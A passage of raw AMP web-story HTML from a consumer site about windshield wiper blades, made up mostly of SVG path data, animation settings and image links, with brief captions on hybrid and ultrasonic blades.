28.52 17.083 28.4985 17.0222Z" fill="#676461" /><path d="M15.1246 10.5725C14.946 9.61439 14.8174 8.80282 14.6388 8.00198C14.4673 7.22974 14.2494 6.46465 14.1279 5.67453C14.4673 6.11785 14.5423 6.65056 14.6566 7.16896C14.7781 7.72669 14.9424 8.28084 15.0138 8.84572C15.0817 9.3677 15.3139 9.88253 15.1246 10.5725Z" fill="#676461" /><path d="M4.04028 15.7209C4.45108 15.9712 4.86188 16.2143 5.26553 16.4717C5.3584 16.5289 5.41913 16.6362 5.42627 16.8293C5.27982 16.7721 5.12979 16.7256 4.99047 16.6576C4.44751 16.3895 3.90811 16.1178 3.36515 15.8461C3.27942 15.8568 3.19369 15.8711 3.10438 15.8818C3.04366 15.7174 2.98293 15.5529 2.86148 15.2419C3.28299 15.3706 3.56876 15.4528 3.85453 15.5386C3.91526 15.5994 3.97956 15.6602 4.04028 15.7209Z" fill="#676461" /><path d="M4.04028 15.7209C3.97598 15.6602 3.9153 15.5991 3.851 15.5419C3.851 15.4418 3.851 15.3417 3.851 15.1379C4.30466 15.3488 4.68688 15.5276 5.0691 15.7028C5.28343 15.8422 5.50133 15.9781 5.71566 16.1175C5.93713 16.2641 6.1586 16.4142 6.48009 16.6288C6.10145 16.7396 5.93356 16.6395 5.74781 16.5143C5.38702 16.2712 5.00837 16.0603 4.64044 15.8315C4.45469 15.7135 4.27247 15.5922 4.04028 15.7209Z" fill="#676461" /><path d="M32.1923 4.20896C31.3172 4.82389 30.2419 4.78457 29.6847 5.66763C29.4525 5.38519 29.5775 5.23146 29.7168 5.13851C29.9669 4.9669 30.2455 4.83819 30.5099 4.68804C30.7885 4.53073 31.06 4.36627 31.3422 4.21611C31.5672 4.10171 31.8065 4.01233 32.1923 4.20896Z" fill="#676461" /><path d="M15.6639 11.4019C15.571 10.6761 15.5138 9.94321 15.3781 9.22459C15.2423 8.51313 15.0244 7.81597 14.8101 6.97937C15.2281 7.38694 15.3567 7.78379 15.5424 9.21029C15.6389 9.93248 15.8532 10.6475 15.8139 11.384C15.7639 11.3876 15.7139 11.3947 15.6639 11.4019Z" fill="#676461" /><path d="M3.1077 15.882C3.19343 15.8712 3.27916 15.8569 3.36847 15.8462C3.43991 15.9606 3.48992 16.1108 3.58994 16.1823C3.90429 16.3968 4.24007 16.5827 4.66158 16.833C4.2615 17.001 4.05432 16.8044 3.85428 16.7007C3.50778 16.5183 3.18629 16.2931 2.85765 16.0786C2.71834 15.9892 2.62189 15.9856 2.55759 16.1537C2.3004 16.0786 2.11822 15.9463 2.14679 15.621C2.53616 15.4458 2.79335 15.7783 3.1077 15.882Z" fill="#676461" /><path d="M28.8236 7.60522C28.7522 7.56231 28.6843 7.52299 28.5521 7.44433C29.2058 6.70069 30.1882 6.60416 30.9026 6.07146C30.924 6.05716 31.0062 6.12151 31.1562 6.20017C30.9169 6.3825 30.7276 6.52908 30.5347 6.67924L30.5454 6.67209C29.9096 6.88303 29.288 7.12257 28.8022 7.61237L28.8236 7.60522Z" fill="#676461" /><path d="M30.5347 6.67536C30.7025 6.80049 30.7704 6.93635 30.5847 7.09723C30.5347 7.14013 30.4811 7.17946 30.4239 7.20806C29.7131 7.562 28.9986 7.90879 28.2449 8.28061C28.2128 7.83729 28.6128 7.79796 28.8236 7.60133L28.8057 7.61205C29.188 7.45475 29.5809 7.32246 29.9488 7.13656C30.1703 7.02573 30.3489 6.8294 30.5454 6.67209L30.5347 6.67536Z" fill="#676461" /><path d="M27.8413 8.93134C28.4414 8.15552 29.5166 8.21272 30.349 7.54416C30.2882 7.77655 30.2847 7.89096 30.2311 7.96961C30.1882 8.03396 30.0882 8.06972 30.0096 8.10547C29.3166 8.42009 28.6236 8.73113 27.9306 9.04218C27.902 9.00642 27.8699 8.97067 27.8413 8.93134Z" fill="#676461" /><path d="M3.16148 13.2575C3.52584 12.8642 4.44745 12.8285 5.09401 13.1753C4.75108 13.3183 3.68301 13.3648 3.16148 13.2575Z" fill="#676461" /><path d="M28.288 9.72515C28.2237 9.63934 28.1273 9.55711 28.1058 9.46058C28.0916 9.40695 28.1916 9.31042 28.2559 9.25679C28.7524 8.87424 29.2954 8.57749 29.9705 8.34152C29.8776 8.7491 29.6026 8.80273 29.3954 8.94216C29.0132 9.19601 28.6485 9.47138 28.2735 9.73595L28.288 9.72515Z" fill="#676461" /><path d="M27.2128 11.8454C27.6093 11.1447 28.3808 10.9945 29.0238 10.6548C29.0488 10.6942 29.0738 10.7299 29.0988 10.7693C28.5023 11.1697 27.9058 11.5737 27.3092 11.9741C27.2806 11.9312 27.2449 11.8883 27.2128 11.8454Z" fill="#676461" /><path d="M26.652 13.0608C26.8734 12.3636 27.4057 12.0132 28.488 11.838C28.1916 12.0097 27.8808 12.1634 27.595 12.3529C27.3092 12.5424 27.0413 12.764 26.652 13.0608Z" fill="#676461" /><path d="M27.9664 12.8037C27.402 13.1934 26.8376 13.5866 26.2589 13.9871C26.2125 13.5044 26.5304 13.2649 27.9664 12.8037Z" fill="#676461" /><path d="M27.7153 4.51279C27.6261 5.1742 27.4512 5.82131 27.0444 6.39692C26.7376 6.22888 26.8268 6.10733 26.9267 5.93572C27.205 5.47094 27.4548 4.98829 27.7153 4.51279Z" fill="#676461" /><path d="M24.0406 1.89186C24.1049 2.29943 24.2083 2.70701 24.2298 3.11458C24.2619 3.72594 24.2369 4.34087 24.2155 4.95581C24.162 3.92972 24.1084 2.90722 24.0513 1.88113L24.0406 1.89186Z" fill="#676461" /><path d="M9.63433 6.91501C8.97348 6.67547 8.30906 6.4395 7.67322 6.2071C8.06973 6.04622 8.91275 6.30721 9.63433 6.91501Z" fill="#676461" /><path d="M27.0662 15.9248C27.4484 15.6209 27.7235 15.4028 28.0021 15.1776C28.1414 15.6423 27.827 15.9355 27.0662 15.9248Z" fill="#676461" /><path d="M13.2922 6.67929C13.6204 7.3693 13.7168 8.05574 13.5491 8.50264C13.5205 8.47762 13.467 8.45617 13.4634 8.42756C13.4063 7.84481 13.3493 7.26205 13.2922 6.67929Z" fill="#676461" /><path d="M21.115 8.10582C21.0579 7.53736 21.015 7.11907 20.9687 6.63641C21.3861 6.94746 21.4646 7.56597 21.115 8.10582Z" fill="#676461" /><path d="M31.6528 19.3569C31.2527 19.3676 30.8562 19.3819 30.5133 19.1209C30.5204 19.0744 30.5312 19.0244 30.5383 18.9779C30.9205 19.0351 31.3027 19.0959 31.685 19.1531C31.6742 19.221 31.6635 19.289 31.6528 19.3569Z" fill="#676461" /><path d="M17.3998 12.4463C17.5068 13.0362 17.6138 13.6261 17.7173 14.216C17.6531 14.2267 17.5924 14.2374 17.5282 14.2482C17.4283 13.6583 17.3284 13.0719 17.2321 12.482C17.2891 12.4677 17.3427 12.457 17.3998 12.4463Z" fill="#676461" /><path d="M15.4388 6.12518C15.8028 6.48628 15.9776 6.93318 15.9954 7.45516C15.7921 7.02971 15.5887 6.60426 15.3817 6.17524C15.3996 6.15736 15.421 6.14306 15.4388 6.12518Z" fill="#676461" /><path d="M17.7823 13.7366C18.0607 14.1371 18.2676 14.5554 18.0678 15.0666C17.9715 14.6233 17.8751 14.18 17.7823 13.7366Z" fill="#676461" /><path d="M28.695 3.66874C28.6522 3.24329 28.613 2.81784 28.5666 2.34949C28.8592 2.75706 28.8806 2.90722 28.695 3.66874Z" fill="#676461" /><path d="M26.1767 8.73111C26.2731 8.34499 26.373 7.95887 26.4693 7.57632C26.6442 8.03395 26.48 8.41292 26.2945 8.78474C26.2552 8.76687 26.216 8.74899 26.1767 8.73111Z" fill="#676461" /><path d="M16.9178 4.64514C17.139 5.00624 17.3638 5.37091 17.585 5.732C17.5351 5.7606 17.4887 5.78921 17.4387 5.81781C17.2353 5.45314 17.032 5.08847 16.8286 4.72737C16.8607 4.69877 16.8892 4.67374 16.9178 4.64514Z" fill="#676461" /><path d="M12.5275 11.6234C12.2489 11.3875 11.9703 11.1479 11.6916 10.912C11.7202 10.8762 11.7523 10.8369 11.7809 10.8011C12.1489 10.9191 12.3525 11.2552 12.624 11.4983C12.5918 11.5376 12.5597 11.5805 12.5275 11.6234Z" fill="#676461" /><path d="M11.581 12.8784C11.3203 12.7819 11.0631 12.6853 10.6808 12.5459C11.1702 12.3135 11.3953 12.528 11.6346 12.7032C11.6203 12.764 11.5989 12.8212 11.581 12.8784Z" fill="#676461" /><path d="M21.7437 4.07657C21.7437 4.36616 21.7437 4.65218 21.7437 4.94177C21.7223 4.94534 21.7009 4.94534 21.6795 4.94892C21.6616 4.65933 21.6474 4.37331 21.6295 4.08372C21.6688 4.08014 21.7045 4.07657 21.7437 4.07657Z" fill="#676461" /><path d="M16.3606 11.4378C16.4213 11.8132 16.4819 12.1885 16.539 12.5675C16.4819 12.5711 16.4248 12.5782 16.3678 12.5818C16.2893 12.2029 16.3535 11.8132 16.3642 11.427C16.3678 11.427 16.3606 11.4378 16.3606 11.4378Z" fill="#676461" /><path d="M19.5862 8.43478C19.8181 8.66002 19.7895 8.83163 19.5862 9.1534C19.5862 8.83878 19.5862 8.67075 19.5862 8.43478Z" fill="#676461" /><path d="M27.8808 6.4253C27.9414 6.25727 28.0021 6.09281 28.0592 5.92477C28.0913 5.9355 28.127 5.94623 28.1591 5.96053C28.102 6.13571 28.0449 6.30732 27.9878 6.48251C27.9521 6.46105 27.9165 6.44318 27.8808 6.4253Z" fill="#676461" /><path d="M10.6023 7.33356C10.7414 7.41221 10.8842 7.49444 11.0233 7.5731C11.009 7.60527 10.9912 7.63745 10.9769 7.66605C10.8271 7.59455 10.6736 7.52662 10.5238 7.45511C10.5487 7.41579 10.5737 7.37646 10.6023 7.33356Z" fill="#676461" /><path d="M18.325 14.391C18.2715 14.1908 18.2144 13.9906 18.1609 13.7904C18.2108 13.7832 18.2643 13.7797 18.3143 13.7725C18.3143 13.9835 18.3143 14.1908 18.3143 14.4018L18.325 14.391Z" fill="#676461" /><path d="M10.1807 32.9173C11.1452 32.5311 11.9954 32.0306 12.6098 31.194C12.3168 32.2344 11.481 32.6741 10.6201 33.0924C10.4593 33.1711 10.2879 33.2712 10.1807 32.9173Z" fill="#676461" /><path d="M11.9311 27.6799C11.0988 28.5558 9.50922 29.3352 8.9984 29.1171C9.01269 29.0778 9.01983 29.0135 9.04841 29.0063C10.0343 28.681 10.9202 28.1482 11.8168 27.6406C11.8383 27.6263 11.8918 27.6656 11.9311 27.6799Z" fill="#676461" /><path d="M10.613 22.0918C9.83787 22.5494 8.9627 22.6924 8.07323 22.7961C8.8984 22.5101 9.72356 22.224 10.5487 21.938C10.5702 21.9881 10.5916 22.0417 10.613 22.0918Z" fill="#676461" /><path d="M6.54422 34.2334C7.21935 34.0296 7.89806 33.8258 8.5732 33.622C8.04809 34.262 7.26936 34.1798 6.60494 34.4193C6.58708 34.3585 6.56565 34.2942 6.54422 34.2334Z" fill="#676461" /><path d="M13.7636 30.8156C14.1423 30.5117 14.4745 30.2436 14.8067 29.9755C14.7567 30.5904 14.5138 30.7978 13.7636 30.8156Z" fill="#676461" /><path d="M23.0942 30.6153C23.5585 31.2124 23.7979 31.931 24.0051 32.6353C24.3944 33.9545 24.5659 35.3203 24.4194 36.6931C24.2694 38.1232 23.9443 39.5211 23.4014 40.8582C23.3764 40.919 23.2728 40.9512 23.1084 41.0584C23.3871 40.1074 23.6907 39.2673 23.8622 38.4056C24.0336 37.5476 24.1587 36.6609 24.1515 35.785C24.1444 34.8877 24.0229 33.976 23.8122 33.1072C23.6085 32.2706 23.2263 31.4769 22.9227 30.6653C22.9798 30.6475 23.037 30.6332 23.0942 30.6153Z" fill="#676461" /><path d="M18.0609 36.3426C18.0252 37.6368 15.9176 40.3325 14.8103 40.64C14.746 40.3576 14.9532 40.2289 15.121 40.1252C15.9748 39.5782 16.6106 38.8238 17.1607 37.9944C17.4036 37.6297 17.6001 37.2364 17.8144 36.8539C17.9037 36.6858 17.9788 36.5107 18.0609 36.3426Z" fill="#676461" /><path d="M15.5853 36.5391C15.596 36.4641 15.5889 36.3961 15.6139 36.3497C15.8601 35.8741 16.1098 35.3987 16.3917 34.8588C16.456 35.4952 16.092 36.2209 15.5853 36.5391Z" fill="#676461" /><path d="M19.164 33.7901C19.164 34.3336 18.9642 34.8019 18.6538 35.3346C18.6395 34.8985 18.7822 34.4087 19.0927 33.7329C19.1176 33.7508 19.1426 33.7687 19.164 33.7901Z" fill="#676461" /><path d="M25.6482 38.8239C25.6482 38.4377 25.6482 38.0516 25.6482 37.6619C25.6874 37.6655 25.7267 37.6655 25.7659 37.6691C25.7231 38.0516 25.6803 38.4306 25.6375 38.8131C25.6375 38.8167 25.6482 38.8239 25.6482 38.8239Z" fill="#676461" /><path d="M19.4005 32.6996C19.4112 32.3385 19.3042 31.9631 19.4862 31.627C19.5361 31.6342 19.5896 31.6449 19.6396 31.652C19.5575 31.9988 19.4719 32.3456 19.3898 32.6924L19.4005 32.6996Z" fill="#676461" /><path d="M19.3857 32.6891C19.3107 33.0538 19.2358 33.422 19.1609 33.7867C19.1395 33.7688 19.1145 33.7509 19.0931 33.7295C19.193 33.3862 19.2965 33.0395 19.3964 32.6962L19.3857 32.6891Z" fill="#676461" /><path d="M21.6544 32.8567C21.6437 33.0211 21.6365 33.1856 21.6258 33.3501C21.5866 33.3501 21.5473 33.3501 21.5045 33.3501C21.4974 33.1749 21.4867 32.9961 21.4795 32.8209C21.5366 32.8352 21.5937 32.8459 21.6544 32.8567Z" fill="#676461" /><path d="M33.2066 29.2424C33.8139 29.7036 34.2068 30.3257 34.5212 31.005C34.6641 31.3196 34.7855 31.6414 34.9284 31.9846C34.5641 32.2313 34.3176 32.1169 34.0068 31.7558C34.2247 31.7451 34.3354 31.7379 34.4569 31.7308C34.4533 31.695 34.4605 31.6485 34.4426 31.6235C34.3033 31.4269 33.8675 31.5198 33.9354 31.1337C33.9854 30.8584 33.4353 30.8763 33.6675 30.5295C33.671 30.5223 33.5246 30.4079 33.446 30.3507C33.3531 30.2792 33.2531 30.2077 33.1245 30.1112C33.2638 30.0361 33.3495 29.9896 33.4674 29.9217C33.1816 29.7894 32.9173 29.6643 32.5351 29.4855C32.8494 29.3675 33.0352 29.2996 33.2174 29.2317L33.2066 29.2424Z" fill="#676461" /><path d="M30.7741 35.3701C30.1526 34.3905 29.2274 33.6862 28.4844 32.8103C28.8094 32.7102 28.9738 32.9175 29.1309 33.0641C29.6703 33.5753 30.1954 34.1009 30.6991 34.6479C30.842 34.8016 30.892 35.0447 30.9849 35.2485C30.9134 35.2879 30.842 35.3272 30.7741 35.3701Z" fill="#676461" /><path d="M31.7816 27.2368C31.4494 27.5371 31.1351 27.4049 30.8421 27.3262C30.5849 27.2547 30.2027 27.362 30.1456 26.8864C30.1313 26.7577 29.8241 26.6648 29.6383 26.5468C29.9741 26.4217 30.66 26.5003 31.2708 26.7291C31.1922 26.8328 31.1208 26.9258 31.0493 27.0259C31.2922 27.0938 31.5387 27.1653 31.7816 27.2368Z" fill="#676461" /><path d="M27.331 24.7158C27.899 25.0269 28.5238 25.1164 29.156 25.1485C29.3632 25.1593 29.574 25.1736 29.9062 25.195C29.5526 25.549 29.2346 25.4596 28.9703 25.4024C28.2702 25.2558 27.5271 25.2594 26.8663 24.9519C26.8699 24.9019 26.8734 24.8518 26.877 24.8017C27.0342 24.7767 27.1878 24.7553 27.345 24.7302L27.331 24.7158Z" fill="#676461" /><path d="M31.0491 23.9759C31.7814 24.4908 32.5208 24.9949 32.8423 25.8565C32.7923 25.9173 32.7816 25.9387 32.7638 25.9494C32.7495 25.9602 32.728 25.9745 32.7102 25.9745C32.6673 25.9673 32.603 25.9602 32.5923 25.9351C32.2351 25.1593 31.5814 24.6159 31.0491 23.9759Z" fill="#676461" /><path d="M28.5167 25.6419C29.2311 25.7599 29.8705 25.8672 30.6385 25.9959C29.9884 26.3069 28.9275 26.1138 28.5167 25.6419Z" fill="#676461" /><path d="M32.4424 28.3197C31.9351 28.3733 31.5136 28.1195 31.0707 27.9407C31.0885 27.8835 31.1028 27.8228 31.1207 27.7656C31.5779 27.8907 32.0352 28.0122 32.496 28.1374C32.4745 28.1981 32.4602 28.2589 32.4424 28.3197Z" fill="#676461" /><path d="M33.2175 29.2282C32.7603 29.1639 32.3388 29.0245 31.9244 28.6133C32.5388 28.6205 33.0211 28.6312 33.2068 29.239C33.2068 29.2425 33.2175 29.2282 33.2175 29.2282Z" fill="#676461" /><path d="M37.3933 27.2939C37.0968 26.9686 36.7967 26.6432 36.5002 26.3179C36.536 26.2857 36.5717 26.2535 36.6074 26.2249C36.9432 26.5145 37.2754 26.8041 37.4719 27.226C37.4469 27.2439 37.4183 27.2689 37.3933 27.2939Z" fill="#676461" /><path d="M35.0242 27.6764C34.7031 27.4619 34.4212 27.208 34.2071 26.8219C34.6139 26.9578 34.7387 27.0865 35.0492 27.6513L35.0242 27.6764Z" fill="#676461" /><path d="M30.0704 23.3538C30.3273 23.3788 30.5557 23.436 30.545 23.9437C30.2952 23.7578 30.1311 23.6362 29.9669 23.5147C30.0026 23.461 30.0383 23.4074 30.0704 23.3538Z" fill="#676461" /><path d="M37.5318 25.699C37.2855 25.4952 37.0393 25.2914 36.7931 25.0876C37.207 25.0769 37.4211 25.3379 37.621 25.6168C37.5924 25.6454 37.5603 25.6704 37.5318 25.699Z" fill="#676461" /><path d="M37.4717 27.2184C37.7572 27.4365 37.8107 27.7368 37.882 28.1516C37.3932 27.9406 37.5502 27.5366 37.3896 27.2899C37.4182 27.2685 37.4467 27.2435 37.4717 27.2184Z" fill="#676461" /><path d="M31.9559 34.0655C31.749 33.7902 31.542 33.5185 31.3386 33.2432C31.7097 33.3754 31.8846 33.6758 32.0451 33.9868C32.0166 34.0118 31.9845 34.0404 31.9559 34.0655Z" fill="#676461" /><path d="M35.0535 27.6514C35.239 27.8659 35.4246 28.0769 35.6101 28.2914C35.5887 28.3128 35.5673 28.3307 35.5459 28.3522C35.3746 28.1269 35.1998 27.9017 35.0285 27.6765C35.0249 27.6765 35.0535 27.6514 35.0535 27.6514Z" fill="#676461" /></svg></div></div><div class="_ae637b8"><div id="el-93aa5f81-eef4-4dc6-923c-67c0f9a804d9" class="_89d52dd"><svg viewbox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M17.9472 5.38801C18.1615 5.17372 18.1615 4.82628 17.9472 4.61199L14.4552 1.11992C14.2409 0.905633 13.8934 0.905633 13.6791 1.11992C13.4649 1.33421 13.4649 1.68165 13.6791 1.89594L16.7832 5L13.6791 8.10406C13.4649 8.31835 13.4649 8.66579 13.6791 8.88008C13.8934 9.09437 14.2409 9.09437 14.4552 8.88008L17.9472 5.38801ZM0 5.54873H17.5592V4.45127H0V5.54873Z" fill="#3A566E" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a1cb13d2-a112-4dc1-aa8b-e7893145b41b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9c844961-bab0-45c2-956f-8cdabc71f242","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-43da8fc4-0943-45f9-b130-213e15e86200","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fc6c31e0-0f14-4f24-93cf-9935a1b20dae","keyframes":{"transform":["translate3d(0px, -398.04377%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-e67b0f79-1540-4fe1-b48c-d9a04e70b367"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ed10df6"><div id="anim-9c844961-bab0-45c2-956f-8cdabc71f242" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-d00faced-35cd-42c9-91ac-9598cff3f6b6"><div data-leaf-element="true" class="_93a4852"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades.webp" alt="Hybrid windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades.webp 2000w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1536x1536.webp 1536w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1200x1200.webp 1200w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1024x1024.webp 1024w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-768x768.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-450x450.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-300x300.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-150x150.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-96x96.webp 96w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-12x12.webp 12w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_f66047e"><div id="el-6f907afd-0e87-4dd2-bb87-dc2ffd3824ee" class="_89d52dd"><p class="_3dc474e fill text-wrapper"><span><span class="_c9cc20e">Wiper blades that are hybrid incorporate elements of both conventional and beam types. Hybrid wiper blades are becoming increasingly popular
</span></span></p></div></div><div class="_ffd2a1e"><div id="anim-43da8fc4-0943-45f9-b130-213e15e86200" class="_75da10d animation-wrapper"><div id="anim-fc6c31e0-0f14-4f24-93cf-9935a1b20dae" class="_ea6f881 animation-wrapper"><div id="el-d8aa8458-9d03-494e-b144-60df1476575e" class="_89d52dd"><h2 class="_0c29d50 fill text-wrapper"><span><span class="_a4545a2">Hybrid windshield wiper blades
</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="0c3c98fb-5d97-4d3d-9cef-620fc70bb1f9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-babbaf8c-0cdf-4879-b9d9-e7ed47f36c96","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-83fed391-bb12-45de-acc4-0a001c40c52b","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-35cd5e6f-4f93-45ac-9f15-c01535f4e6b4","keyframes":{"transform":["translate3d(0px, -640.39449%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e83affd8-3f48-4db8-9c27-d6f15074c2f2","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6a35bcfa-aae3-4ecf-8dd8-fe38ca117616","keyframes":{"transform":["translate3d(0px, -441.39105%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-2f7bd5ec-52b9-4cf6-907f-a33bbb3d0860"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_1db4dd8"><div id="anim-babbaf8c-0cdf-4879-b9d9-e7ed47f36c96" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-40b2dfbf-18ec-412d-b1ba-3cabe93f5c9a"><div data-leaf-element="true" class="_63bf4e6"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades.webp" alt="Ultrasonic windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades.webp 1000w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-768x688.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-450x403.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-300x269.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-150x134.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_81efdb6"><div id="anim-83fed391-bb12-45de-acc4-0a001c40c52b" class="_75da10d animation-wrapper"><div id="anim-35cd5e6f-4f93-45ac-9f15-c01535f4e6b4" class="_506ad76 animation-wrapper"><div id="el-a5a9e20e-97cc-4b4d-94b7-141a4e0aa049" class="_89d52dd"><p class="_5e7d65e fill text-wrapper"><span><span class="_4729c9a">Ultrasonic vibrations are used by ultrasonic wiper blades to remove water from the windshield
</span></span></p></div></div></div></div><div class="_79901f8"><div id="el-ead47998-165f-4756-ab8c-cd801f820936" class="_89d52dd"><p class="_71b1279 fill text-wrapper"><span><span class="_c9cc20e">View</span>
<span class="_c9cc20e">More</span></span></p></div></div><div class="_155ba77"><div id="anim-e83affd8-3f48-4db8-9c27-d6f15074c2f2" class="_75da10d animation-wrapper"><div id="anim-6a35bcfa-aae3-4ecf-8dd8-fe38ca117616" class="_5b39e43 animation-wrapper"><div id="el-92099bec-8474-4978-b053-a06423e069ac" class="_1a6ebbd"><h1 class="_0f0749a fill text-wrapper"><span><span class="_a4545a2">Ultrasonic windshield wiper blades
</span></span></h1></div></div></div></div><div class="_41f8ff2"><div id="el-002857d6-8501-4d4e-9d4a-3f8d5162a95c" class="_89d52dd"><svg viewbox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M17.9472 5.38801C18.1615 5.17372 18.1615 4.82628 17.9472 4.61199L14.4552 1.11992C14.2409 0.905633 13.8934 0.905633 13.6791 1.11992C13.4649 1.33421 13.4649 1.68165 13.6791 1.89594L16.7832 5L13.6791 8.10406C13.4649 8.31835 13.4649 8.66579 13.6791 8.88008C13.8934 9.09437 14.2409 9.09437 14.4552 8.88008L17.9472 5.38801ZM0 5.54873H17.5592V4.45127H0V5.54873Z" fill="#3A566E" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3200d597-726b-4772-b4d6-a5304c793a77" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-02fad086-dd8c-48b1-a3ac-693e42b8a7ee","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script 